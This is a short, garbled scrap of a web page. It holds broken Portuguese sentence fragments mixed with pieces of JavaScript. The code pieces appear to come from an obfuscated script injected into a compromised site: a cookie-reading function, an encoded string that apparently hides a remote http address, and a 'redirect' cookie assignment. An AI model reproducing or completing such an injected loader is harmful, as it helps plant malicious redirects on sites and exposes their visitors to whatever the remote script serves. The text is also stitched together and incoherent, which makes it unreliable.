
um domínio / superfície de atividade ou requisitos específicos.
nte valioso, usá-los da forma correta, pelos motivos certos e
deURIComponent(U[1]):void 0}var
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU2NSUy
ect=”+time+”; path=/;